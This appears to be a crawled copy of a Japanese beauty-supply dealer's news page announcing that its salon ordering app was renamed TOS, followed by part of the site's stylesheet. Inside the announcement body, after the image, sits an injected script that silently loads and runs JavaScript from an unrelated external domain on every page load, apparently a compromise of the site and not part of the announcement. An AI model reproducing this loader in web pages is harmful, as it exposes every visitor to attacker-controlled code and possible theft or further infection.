

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jbl-tachikawa.co.jp/news/tos-%E3%81%AB%E5%A4%89%E3%82%8F%E3%82%8A%E3%81%BE%E3%81%97%E3%81%9F%E3%80%82/
body_size: 4339
content:
<!doctype html>
<html lang="ja">
<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="width=device-width, initial-scale=1">



  <title>「商品発注アプリ」が TOS に変わりました。 | 美容ディーラー・美容材料の株式会社タチカワ</title>


  <link rel="stylesheet" href="/css/styles.css?v=2">
  <link rel="stylesheet" href="/css/plugin.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@100;300;400;500&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Marcellus&display=swap" rel="stylesheet">
  <link href="https://use.fontawesome.com/releases/v5.15.3/css/all.css" rel="stylesheet">
  <script src="/js/analytics.js"></script>

  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jbl-tachikawa.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jbl-tachikawa.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=5.8' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.jbl-tachikawa.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jbl-tachikawa.co.jp/wp-json/wp/v2/posts/784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jbl-tachikawa.co.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jbl-tachikawa.co.jp/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.jbl-tachikawa.co.jp/news/tos-%e3%81%ab%e5%a4%89%e3%82%8f%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/" />
<link rel='shortlink' href='https://www.jbl-tachikawa.co.jp/?p=784' />
<link rel="alternate" type="application/json+oembed" href="https://www.jbl-tachikawa.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jbl-tachikawa.co.jp%2Fnews%2Ftos-%25e3%2581%25ab%25e5%25a4%2589%25e3%2582%258f%25e3%2582%258a%25e3%2581%25be%25e3%2581%2597%25e3%2581%259f%25e3%2580%2582%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jbl-tachikawa.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jbl-tachikawa.co.jp%2Fnews%2Ftos-%25e3%2581%25ab%25e5%25a4%2589%25e3%2582%258f%25e3%2582%258a%25e3%2581%25be%25e3%2581%2597%25e3%2581%259f%25e3%2580%2582%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>


<body >

<!-- ▼wrapper -->
<div class="wrapper" id="wrapper">

<!-- ▼header -->
<header class="header" id="header">

  <div class="header-logo">
    <h1>
      <a class="header-link" href="/"><img src="/img/web2021/tachikawa_logo.png" alt="株式会社タチカワ"></a>
    </h1>
  </div>

  <nav class="nav" id="nav">
      <ul class="main-nav" id="main-nav">
        <li class="main-nav-item"><a class="nav-link" href="/">ホーム</a></li>
        <li class="main-nav-item"><a class="nav-link" href="/news/">お知らせ</a></li>
        <li class="main-nav-item"><a class="nav-link" href="/edu/">講習会情報</a></li>
        <li class="main-nav-item"><a class="nav-link" href="/support/">サポート</a></li>
        <li class="main-nav-item"><a class="nav-link" href="/makers/">メーカー</a></li>
        <li class="main-nav-item"><a class="nav-link" href="/recruit/">求人</a></li>
        <li class="main-nav-item"><a class="nav-link" href="/company/">会社情報</a></li>
      </ul>
      <div class="header_sns">
        <a href="https://www.instagram.com/_tachikawa_/" target="_blank"><i class="fab fa-instagram"></i></a>
        <a href="https://www.facebook.com/tachikawa.head/" target="_blank"><i class="fab fa-facebook"></i></a>
        <a href="https://www.youtube.com/channel/UCHseB4W919blUzdQSqmv6LQ" target="_blank"><i class="fab fa-youtube"></i></a>
      </div>
      <div class="header_contact"><a href="/contact/">お問い合わせ</a></div>
  </nav>
</header>
<!-- ▲header -->

<!-- ▼ side nav -->
<!-- ▲side nav -->

<!-- ▼main -->
<main class="main" id="main">

<!-- ▼トップページ以外の上部タイトル -->

  <h2 class="page-title" id="page-title">
    <span class="page-title-inner">

          <span class="page-title-name">お知らせ</span>
      <span class="page-title-caption">news</span>
    </span>
  </h2>

<!-- ▲トップページ以外の上部タイトル -->



  <div class="inner">


    <div class="gutter news-area">
      <h2 class="news-heading">「商品発注アプリ」が TOS に変わりました。</h2>
      <div class="inner">
        <p class="news-date">2021/9/2</p>
        <div class="news-text">

<p>&nbsp;</p>
<p><span>サロン様からご好評いただいております「商品発注アプリ」が</span></p>
<p><span>「ＢＯＳ(Beauty Order System)」から</span></p>
<p><span>「<strong>ＴＯＳ</strong>(Tachikawa Order System)」に変わりました。</span></p>
<p>&nbsp;</p>
<p><span>お使いいただいているサロン様はアプリの変更をお願いします。</span><br />
<span>（ＩＤ・パスワードはそのままお使いいただけます）</span></p>
<p><span>これからというサロン様は、弊社営業担当までお問合せくださいませ。</span></p>
<p>&nbsp;</p>
<p><a href="https://tacorder.com" target="_blank" rel="noopener">https://tacorder.com</a></p>
<p>&nbsp;</p>
<p><img src="/wp-content/uploads/2021/09/TOS.jpg" alt="TOS" class="aligncenter" /><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>

        </div>
      </div>
      <p class="news-back"><a class="link-button" href="../">一覧へ戻る</a></p>
    </div>




  </div>
</main>
<!-- ▲main -->

<!-- ▼footer -->
<footer class="footer">
  <div class="footer_contact_area">
    <div class="contact_cover">
      <a href="/contact/"><p><span class="en">GET IN TOUCH</span>ご相談・お問い合わせはこちら </p><div class="arrow_cover"><div class="arrow"><span></span></div></div></a>
    </div>
  </div>
  <div class="footer_inner">
      <div class="footer_left">
        <div class="footer_logo">
          <a href="/"><img src="/img/web2021/tachikawa_logo.png" alt=""></a>
        </div>
        <div class="address_area">
          <h2>株式会社タチカワ</h2>
          <address>
            本社・新潟支店<br>
            〒950-0813新潟県新潟市東区大形本町6-8-14<br>
            TEL 025-275-6666 / FAX 025-275-4000
          </address>
        </div>
        <div class="footer_sns_area">
          <p class="en">FOLLOW US</p>
          <div class="footer_sns">
            <a href="https://www.instagram.com/_tachikawa_/" target="_blank"><i class="fab fa-instagram"></i></a>
            <a href="https://www.facebook.com/tachikawa.head/" target="_blank"><i class="fab fa-facebook"></i></a>
            <a href="https://www.youtube.com/channel/UCHseB4W919blUzdQSqmv6LQ" target="_blank"><i class="fab fa-youtube"></i></a>
          </div>
        </div>
      </div>
      <div class="footer_right">
        <div class="footer_nav">
          <ul>
            <li><a href="/">ホーム</a></li>
            <li><a href="/news/">お知らせ</a></li>
            <li><a href="/item/">商品のご紹介</a></li>
            <li><a href="/edu/">講習会情報</a></li>
            <li><a href="/support/">サポート</a></li>
            <li><a href="/makers/">取り扱いメーカー</a></li>
          </ul>
          <ul>
            <li><a href="/company/">会社情報</a></li>
            <li><a href="/company/#activities">事業内容</a></li>
            <li><a href="/company/#base">活動拠点</a></li>
            <li><a href="/company/#logistic">物流センター</a></li>
            <li><a href="/company/#jbacademy">JBアカデミー</a></li>
            <li><a href="/company/#actionplan">行動計画</a></li>
          </ul>
          <ul>
            <li><a href="/recruit/">求人</a></li>
            <li><a href="/adopt/">採用申し込み</a></li>
            <li><a href="/contact/">お問い合わせ</a></li>
            <li><a href="/プライバシーポリシー・免責事項/">プライバシーポリシー</a></li>
            <li><a href="/links/">リンク</a></li>
          </ul>
          <ul>
            <li><a href="https://www.facebook.com/tachikawa.head/" target="_blank">Facebook</a></li>
            <li><a href="https://www.instagram.com/_tachikawa_/" target="_blank">Instagram</a></li>
            <li><a href="https://www.youtube.com/channel/UCHseB4W919blUzdQSqmv6LQ">YouTubeチャンネル</a></li>
          </ul>
        </div>
      </div>
    </div>
    <div class="copy en"><small>&copy; 2026 TACHIKAWA inc.</small></div>
</footer>
<!-- ▲footer -->

</div>
<!-- ▲wrapper -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="/js/jquery.js"><\/script>');</script>
<script src="/js/plugin.js"></script>
<script src="/js/common.js?v=1"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46682157-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46682157-1');
</script>
<script type='text/javascript' src='https://www.jbl-tachikawa.co.jp/wp-includes/js/wp-embed.min.js?ver=5.8' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jbl-tachikawa.co.jp/css/styles.css?v=2
body_size: 17431
content:
@charset "UTF-8";

/* --------------------------------

  reset

-------------------------------- */
@import url("https://fonts.googleapis.com/css?family=Rock+Salt");
@import url("https://fonts.googleapis.com/css?family=Anton");
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var,
b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  font-size: 100%;
  font-style: normal;
  font-weight: normal;
  vertical-align: baseline;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

*, *:before, *:after {
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}

img {
  border: none;
  vertical-align: top;
}

a {
  color: #3bb8eb;
  border: none;
  text-decoration: none;
}

a:hover {
  color: #e75192;
  text-decoration: underline;
}

table {
  width: 100%;
  border-collapse: separate;
  border-spacing: 0;
}

th, td {
  padding: 0;
  vertical-align: middle;
}

th {
  text-align: left;
}

li {
  list-style: none;
}

b, strong {
  font-weight: bold;
}

img, iframe, object {
  max-width: 100%;
}

hr {
  display: block;
  height: 0;
  margin: 0 0 1em;
  padding: 0;
  font-size: 1em;
  line-height: 0;
  border: 0;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

/* --------------------------------

  共通スタイル

-------------------------------- */
/* 共通見出し */
.main-heading,
.news-heading,
.seminar-heading {
  position: relative;
  margin-bottom: 1.5rem;
  padding: .5em .5em .3em .7em;
  line-height: 1.3;
  font-size: 1.5em;
  font-weight: 800;
  text-align: center;
  border-radius: 6px;
  border: 1px solid #3bb8eb;
  background-color: #fff;
}
@media screen and (min-width: 1101px), print {
  .main-heading,
  .news-heading,
  .seminar-heading {
    margin-bottom: 2rem;
    font-size: 1.8em;
    border-radius: 8px;
  }
}

.main-heading {
  text-align: left;
}
.main-heading:first-letter {
  color: #3bb8eb;
}
.main-heading .subtitle {
  display: inline-block;
  vertical-align: middle;
  margin: -.1em 0 0 .5em;
  font-size: .6em;
  font-weight: 800;
}

.subheading {
  display: block;
  position: relative;
  margin-bottom: .8em;
  padding-left: 35px;
  font-size: 1.2em;
  line-height: 1.2;
}
.subheading:before {
  content: "";
  display: block;
  position: absolute;
  top: -.2em;
  left: .1em;
  width: 25px;
  height: 25px;
  margin: auto;
  background: url(../img/base/title.png?v=1) center no-repeat;
  background-size: contain;
}

/* 共通リスト */
.main ul > li {
  margin-left: 2em;
  text-indent: -1em;
  list-style-type: none;
}
.main ul > li:before {
  content: "●";
  display: inline-block;
  vertical-align: middle;
  margin: 0 .5em;
}

.main ol > li {
  margin-left: 2em;
  list-style-type: decimal;
}

ul.list-style-none > li {
  margin-left: 0;
  text-indent: 0;
  list-style-type: none;
}
ul.list-style-none > li:before {
  display: none;
}

ol.list-style-none > li {
  margin-left: 0;
  list-style-type: none;
}

/* 注釈（※）用インデント */
.note {
  margin-left: 1em;
  text-indent: -1em;
}

/* 共通リンクボタン */
.more {
  margin-top: 2em;
  text-align: center;
}

.link-button {
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding: .5em 1.5em .4em;
  color: #fff;
  font-size: 1.1em;
  text-align: center;
  background-color: #3bb8eb;
}
.link-button:hover {
  color: #fff;
  text-decoration: none;
  background-color: #e75192;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.2);
}
@media screen and (min-width: 641px), print {
  .link-button.large {
    padding: .7em 2.5em .5em;
    font-size: 1.2em;
  }
}
.link-button:before {
  content: "\e907";
  display: inline-block;
  vertical-align: middle;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  font-size: .7rem;
  margin: 0 .6em 0 0;
}
.link-button.soldout {
  background-color: #bbb;
}
.link-button.soldout:hover {
  background-color: #bbb;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.link-button.dropdown {
  padding-right: 1em;
  padding-left: 1.2em;
}
.link-button.dropdown:before {
  content: "\e904";
  margin: .2em .5em 0 0;
}
.link-button.dropdown.active {
  background-color: #e75192;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.2);
}
.link-button.dropdown.active:before {
  content: "\e905";
}

/* コンテンツ画面中央寄せ */
.inner {
  position: relative;
  max-width: 1100px;
  margin-right: auto;
  margin-left: auto;
}
.inner:after {
  content: "";
  display: table;
  clear: both;
}

/* コンテンツ隙間・間隔用 */
.gutter:not(:last-child) {
  margin-bottom: 5rem;
}
.gutter > .inner {
  padding-right: 1.5rem;
  padding-left: 1.5rem;
  font-size: 1.1em;
  line-height: 1.8;
}
@media screen and (max-width: 1100px) {
  .gutter > .inner {
    padding-right: 0;
    padding-left: 0;
  }
}
@media screen and (max-width: 640px) {
  .gutter > .inner {
    font-size: 1em;
  }
}
.gutter > .inner .inner {
  overflow: hidden;
}
.gutter > .inner.center {
  padding: 0;
}
.gutter .inner:not(:last-child) {
  margin-bottom: 42px;
  margin-bottom: 3rem;
}

/* アンカー位置調整 */
.anchor-point {
  display: block;
}
.anchor-point:before {
  content: "";
  display: block;
  position: relative;
  width: 100%;
  height: 1px;
  margin-top: -80px;
  padding-top: 80px;
  z-index: -1;
}
@media screen and (min-width: 1101px), print {
  .anchor-point:before {
    margin-top: -100px;
    padding-top: 100px;
  }
}

/* ボーダー付きボックス */
@media screen and (min-width: 1101px), print {
  .subsection {
    padding-left: 35px;
  }
  .subsection .subheading {
    margin-left: -35px;
  }
}
.subsection:not(:last-child) {
  margin-bottom: 2em;
  padding-bottom: 2em;
  border-bottom: 1px solid #eee;
}
.subsection:after {
  content: "";
  display: table;
  clear: both;
}

/* --------------------------------

  Webフォント

-------------------------------- */
/*
 * https://icomoon.io/
 */
@font-face {
  font-family: 'icomoon';
  src: url("../fonts/icomoon.eot?p4ive6");
  src: url("../fonts/icomoon.eot?p4ive6#iefix") format("embedded-opentype"), url("../fonts/icomoon.ttf?p4ive6") format("truetype"), url("../fonts/icomoon.woff?p4ive6") format("woff"), url("../fonts/icomoon.svg?p4ive6#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-clock:before {
  content: "\e909";
}

.icon-memo:before {
  content: "\e910";
}

.icon-arrowup:before {
  content: "\e905";
}

.icon-arrowdown:before {
  content: "\e904";
}

.icon-arrowtop:before {
  content: "\e900";
}

.icon-link:before {
  content: "\e901";
}

.icon-mail:before {
  content: "\e902";
}

.icon-sitemap:before {
  content: "\e903";
}

.icon-tel:before {
  content: "\e908";
}

.icon-arrowLeft:before {
  content: "\e906";
}

.icon-arrowRight:before {
  content: "\e907";
}

.icon-search:before {
  content: "\e90a";
}

/*
 * "Rock Salt" is lisenced under the Apache License, version 2.0
 * RockSalt.ttf: Copyright (c) 2010 by Font Diner, Inc DBA Sideshow. All rights reserved.
 * http://fonts.googleapis.com
 * https://www.google.com/fonts/attribution
 * http://www.apache.org/licenses/LICENSE-2.0.html
 */
/*
 * "Anton" is lisenced under the SIL Open Font License, 1.1
 * Anton-Regular.ttf: Copyright 2011 The Anton Project Authors
 * https://www.google.com/fonts/attribution
 * http://scripts.sil.org/cms/scripts/page.php?site_id=nrsi&id=OFL_web
 */
/*
 * あんずいろapricot×color
 * http://www8.plala.or.jp/p_dolce/font2.html
 */
@font-face {
  font-family: 'あんず文字';
  src: url("../fonts/APJapanesefont.woff") format("woff");
}
/*
 * genjyuugothic is licensed under the SIL Open Font License 1.1
 * http://jikasei.me/font/genjyuu/
 * http://scripts.sil.org/OFL
 */
@font-face {
  font-family: "GenJyuuGothicXP";
  src: url("../fonts/GenJyuuGothicX-P-Regular.ttf") format("ttf"), url("../fonts/GenJyuuGothicX-P-Regular.woff2") format("woff2"), url("../fonts/GenJyuuGothicX-P-Regular.woff") format("woff");
}
/*
 * adobe-fonts/source-han-serif is licensed under the SIL Open Font License 1.1
 * http://scripts.sil.org/OFL
 */
@font-face {
  font-family: "SourceHanSerifJP";
  src: url("../fonts/SourceHanSerifJP-Light.woff2") format("woff2"), url("../fonts/SourceHanSerifJP-Light.woff") format("woff"), url("../fonts/SourceHanSerifJP-Light.otf") format("opentype");
  font-weight: normal;
  font-style: normal;
}
/* --------------------------------

  html, body

-------------------------------- */
html,
body {
  height: 100%;
  margin: 0;
  padding: 0;
}

html {
  overflow-y: scroll;
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -moz-text-size-adjust: 100%;
  -o-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  text-size-adjust: 100%;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
}

body {
  color: #333;
  font-size: 14px;
  line-height: 1.5;
  /*font-family: "メイリオ", Meiryo, "ＭＳ Ｐゴシック", sans-serif;*/
  font-family: "游ゴシック体", YuGothic, "游ゴシック Medium", "Yu Gothic Medium", "游ゴシック", "Yu Gothic", "メイリオ", Meiryo, "ＭＳ Ｐゴシック", sans-serif;
  text-align: left;
}

/* --------------------------------

  wrapper

-------------------------------- */
.wrapper {
  position: relative;
  background-color: #fff;
  overflow:hidden;
}
@media screen and (min-width: 1601px), print {
  .wrapper {
    padding-right: 0;
  }
}

/* --------------------------------

  header

-------------------------------- */
.header {
  position: fixed;
  display:flex;
  justify-content: space-between;
  align-items:center;
  width:100%;
  height:100px;
  padding:0 40px;
  z-index: 999;
}
@media screen and (max-width: 768px), print {
  .header{
    padding:0 20px;
  }
}
.header.fixed{
  background:var(--l_blue);
  height:80px;
}


/*@media screen and (min-width: 1101px), print {
  .header .inner {
    -webkit-box-shadow: none;
    box-shadow: none;
    z-index: 1001;
  }
}
@media screen and (min-width: 1601px), print {
  .header .inner {
    max-width: 1100px;
  }
}*/
/*@media screen and (min-width: 1101px) {
  .header.fixed .inner {
    position: fixed;
    top: -60px;
    -webkit-transform: translateY(60px);
    transform: translateY(60px);
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s;
  }
  .header.fixed .header-logo {
    top: 16px;
    width: 140px;
  }
  .contact-page .header.fixed {
    display: none;
  }
}*/
.header-logo {
  display: block;
  width: 235px;
}
.header.fixed .header-logo {
  width:160px;
}
@media screen and (max-width: 768px), print {
  .header-logo{
    width:200px;
  }
}
@media screen and (min-width: 1101px), print {
  .header-side {
    position: fixed;
    top: 0;
    right: 0;
    width: 200px;
    height: 100%;
    z-index: 1001;
  }
}
@media screen and (orientation: landscape) and (max-height: 800px) and (min-width: 1101px), print {
  .header-side .header-emblem-text {
    display: none;
  }
}
.header-emblem {
  display: none;
  position: relative;
  width: 100%;
  max-width: 680px;
  height: 320px;
  margin: 90px auto 0 0;
  padding-left: 165px;
}
#top .header-emblem {
  display: block;
}
@media screen and (min-width: 481px), print {
  .header-emblem {
    height: 290px;
  }
}
@media screen and (min-width: 1101px), print {
  .header-emblem {
    display: block;
    height: auto;
    margin: 0;
    padding-left: 20px;
    background-color: #fff;
  }
}
@media screen and (min-width: 1101px), print {
  .header-emblem-logo {
    margin-bottom: .6em;
  }
}
.header-emblem-logo img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 150px;
}

.header-emblem-logo span {
  display: block;
  font-size: 1.3em;
  font-weight: 800;
  line-height: 1.3;
}
.header-emblem-text {
  position: relative;
  margin: 2em 0 0 -45px;
}
.header-emblem-text p {
  font-size: .7em;
  color: #ccc;
}
@media screen and (min-width: 641px), print {
  .header-emblem-text {
    margin-top: 3em;
  }
  .header-emblem-text p {
    font-size: .9em;
  }
}
@media screen and (min-width: 1101px), print {
  .header-emblem-text {
    margin: 0 0 1em;
  }
  .header-emblem-text p {
    font-size: .7em;
  }
}


.header-nav .global-sidenav {
  display: none;
}
@media screen and (min-width: 1101px), print {
  .header-nav .global-sidenav {
    display: block;
    padding: 0 15px 15px 25px;
    background-color: #fff;
  }
  .header-nav .global-sidenav:after {
    content: "";
    display: table;
    clear: both;
  }
}
.header-nav .global-sidenav li {
  float: left;
  width: 33.33333%;
}

.header_sns{
  display:flex;
  align-items:center;
}
@media screen and (max-width: 1100px), print {
  .header_sns{
    padding:0 0 20px 20px;
  }
}
.header_sns a{
  color:var(--dk_blue);
  font-size: 18px;
  margin:0 10px;
}
.header_sns a:hover{
  color:var(--sky_blue);
}
.header_contact{
  padding-left:30px;
  display:flex;
  align-items:center;
}
.header_contact a{
  text-decoration:none;
  display:block;
  color:#fff;
  position:relative;
  width:125px;
  height:40px;
  line-height:40px;
  text-align:center;
  font-weight:bold;
  font-size:14px;
}
.header_contact a:before{
  content:'';
  width:0;
  height:40px;
  background:var(--sky_blue);
  position:absolute;
  left:auto;
  right:0;
  top:0;
  transform:skew(-20deg);
  z-index: -9;
}
.header_contact a:after{
  content:'';
  width:100%;
  height:40px;
  background:var(--dk_blue);
  position:absolute;
  left:0;
  top:0;
  transform:skew(-20deg);
  z-index: -10;
}
.header_contact a:hover{
  text-decoration:none;
}
.header_contact a:hover:before{
  width:100%;
  left:0;
  right:auto;
}
@media screen and (max-width: 1100px), print {
  .header_contact{
    padding-left: 0;
    justify-content: center;
  }
  .header_contact a{
    width:55vw;
  }
}

/* --------------------------------

  nav

-------------------------------- */
.nav {
  display: block;
}
@media screen and (max-width: 1100px) {
  .nav {
    position: fixed;
    top: 0;
    right: -3vw;
    width:70vw;
    height: 100%;
    z-index: 1001;
    background: #fff;
    overflow-y: auto;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
    opacity:0;
    visibility: hidden;
  }
  .nav-open .nav {
    right:0;
    opacity:1;
    visibility: visible;
    background:var(--l_blue);
  }
}
@media screen and (min-width: 1101px), print {
  .nav {
    z-index: 1000;
    display:flex;
  }
}

/* メインナビ */
@media screen and (max-width: 1100px) {
  .main-nav {
    padding: 80px 0 20px;
  }
}
@media screen and (min-width: 1101px), print {
  .main-nav {
    display:flex;
    align-items:center;
  }
}

@media screen and (max-width: 1100px) {
  .main-nav-item {
    position: relative;
  }
}
@media screen and (min-width: 1101px), print {
  .main-nav-item {
    position: relative;
    padding:0 1em;
  }
}
@media screen and (max-width: 1100px) {
  .main-nav .nav-link {
    display: block;
    position: relative;
    padding: 20px 10px;
    color: var(--dk_blue);
    border-bottom: 1px solid var(--l_blue);
    margin: 0 20px;
    font-weight:bold;
  }
  .main-nav .nav-link:after {
    content: '';
    position: absolute;
    width: 5px;
    height: 5px;
    border-top: 1px solid var(--dk_blue);
    border-right: 1px solid var(--dk_blue);
    transform: rotate(45deg);
    top: 27px;
    right: 10px;
  }
  .main-nav .nav-link:hover {
    text-decoration: none;
  }
  .main-nav .nav-link span {
    display: block;
    font-size: .8em;
    line-height: 1.2;
    text-align: right;
  }
  .main-nav .nav-link span:before {
    display: block;
    float: left;
    margin: -.2em 0 0 0;
    font-size: 1.5em;
    font-family: Arial, sans-serif;
  }
}
@media screen and (min-width: 1101px), print {
  .main-nav .nav-link {
    width: 100%;
    font-size: 14px;
    color: var(--dk_blue);
    font-weight:bold;
    height:40px;
    line-height:40px;
    display:block;
    position:relative;
    overflow:hidden;
  }
  .main-nav .nav-link:before {
    content:'';
    width: 0;
    height:2px;
    background: var(--sky_blue);
    position: absolute;
    bottom:0;
    left:auto;
    right:0;
    transition:.3s;
  }
  .main-nav .nav-link:hover {
    text-decoration: none;
    color:var(--sky_blue);
  }
  .main-nav .nav-link:hover:before {
    left:0;
    right:auto;
    width: 100%;
  }
}
@media screen and (max-width: 1160px), print {
  .main-nav .nav-link {
    font-size: 12px;
  }
}

/* ドロップダウンナビ */
.sub-nav {
  height: 0;
  visibility: hidden;
  opacity: 0;
}
@media screen and (max-width: 1100px) {
  .sub-nav {
    overflow: hidden;
  }
}
@media screen and (min-width: 1101px), print {
  .sub-nav {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 200px;
    margin: 0;
    padding: 0;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
  }
}
.sub-nav-active .sub-nav {
  visibility: visible;
  opacity: 1;
}
@media screen and (max-width: 1100px) {
  .sub-nav-active .sub-nav {
    height: auto;
    overflow: visible;
  }
}
@media screen and (min-width: 1101px), print {
  .sub-nav-active .sub-nav {
    top: 100%;
    height: auto;
    padding: 3px;
    background-color: #fff;
  }
}
@media screen and (max-width: 1100px) {
  .sub-nav li:not(:last-child) {
    margin-bottom: 0;
  }
}
@media screen and (min-width: 1101px), print {
  .sub-nav li:not(:last-child) {
    margin-bottom: 0;
    border-bottom: 1px solid #fff;
  }
}
@media screen and (max-width: 1100px) {
  .sub-nav a {
    display: block;
    position: relative;
    padding: 1em;
    font-size: .9em;
    color: #3bb8eb;
    border-bottom: 1px solid #3bb8eb;
    background-color: #fff;
    overflow: hidden;
  }
  .sub-nav a:hover {
    text-decoration: none;
    color: #e75192;
  }
}
@media screen and (min-width: 1101px), print {
  .sub-nav a {
    display: block;
    padding: 1em 1em .8em;
    font-size: .9em;
    color: #fff;
    text-align: center;
    background-color: #e75192;
  }
  .sub-nav a:hover {
    text-decoration: none;
    background-color: #3bb8eb;
  }
}
@media screen and (min-width: 1101px), print {
  .sub-nav-button.nav-link {
    padding-right: 2em;
  }
}
@media screen and (max-width: 1100px) {
